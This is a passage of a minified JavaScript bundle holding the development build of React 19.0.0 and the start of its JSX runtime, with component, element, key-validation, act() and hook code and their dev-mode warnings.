 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ge,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ge,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function be(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:be(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return be(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var ve=Re.DetermineComponentFrameRoot(),ht=ve[0],rt=ve[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(ve=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;ve<ll.length&&!ll[ve].includes("DetermineComponentFrameRoot");)ve++;if(je===Dt.length||ve===ll.length)for(je=Dt.length-1,ve=ll.length-1;1<=je&&0<=ve&&Dt[je]!==ll[ve];)ve--;for(;1<=je&&0<=ve;je--,ve--)if(Dt[je]!==ll[ve]){if(je!==1||ve!==1)do if(je--,ve--,0>ve||Dt[je]!==ll[ve]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=ve);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=be(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=be(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=be(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=be(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var ve=!1;if(y===null)ve=!0;else switch(je){case"bigint":case"string":case"number":ve=!0;break;case"object":switch(y.$$typeof){case gt:case ct:ve=!0;break;case dt:return ve=y._init,I(ve(y._payload),C,F,ce,Re)}}if(ve){ve=y,Re=Re(ve);var ht=ce===""?"."+Et(ve,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(ve&&ve.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||ve&&ve.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&ve!=null&&Ge(ve)&&ve.key==null&&ve._store&&!ve._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(ve=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),ve+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),ve+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return ve}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ge={};Object.freeze(ge),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var ve=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,ve.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var ve;e:{if(Ul.call(C,"ref")&&(ve=Object.getOwnPropertyDescriptor(C,"ref").get)&&ve.isReactWarning){ve=!1;break e}ve=C.ref!==void 0}ve&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){ve=Array(ht);for(var rt=0;rt<ht;rt++)ve[rt]=arguments[rt+2];ce.children=ve}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(be(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var ve=arguments.length-2;if(ve===1)ce.children=F;else if(1<ve){for(var ht=Array(ve),rt=0;rt<ve;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in ve=y.defaultProps,ve)ce[je]===void 0&&(ce[je]=ve[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return v0.exports;$v=1;var p={};return p.NODE_ENV==="production"?v0.exports=wS():v0.exports=NS(),v0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ge=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ge.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ge){var Te=ge.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ge.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ge.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ge=xn.get(D);if(ge!==void 0)return ge;nn=!0,ge=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ge}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function be(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ge(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ge.isReactWarning=!0,Object.defineProperty(D,"key",{get:ge,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ge,Xe,$t,Ot){return ge=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ge!==void 